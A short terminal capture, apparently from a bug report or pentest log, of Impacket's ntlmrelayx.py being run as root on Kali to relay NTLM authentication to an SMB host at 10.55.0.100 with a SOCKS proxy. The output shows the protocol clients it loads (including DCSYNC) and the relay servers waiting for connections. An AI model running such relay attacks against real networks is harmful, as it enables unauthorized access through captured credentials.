 ┌──(root💀kali)-[/opt/impacket/examples]
└─# python3 ntlmrelayx.py -t smb://10.55.0.100 -smb2support -socks
Impacket v0.9.23.dev1+20201209.133255.ac307704 - Copyright 2020 SecureAuth Corporation

[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in relay mode to single host
[*] SOCKS proxy started. Listening at port 1080
[*] HTTP Socks Plugin loaded..
[*] HTTPS Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] SMB Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server

[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx>  * Serving Flask app "impacket.examples.ntlmrelayx.servers.socksserver" (lazy loading)
 * Environment: production
   WARNING: This is a development server. Do not use it in a production deployment.
   Use a production WSGI server instead.
 * Debug mode: off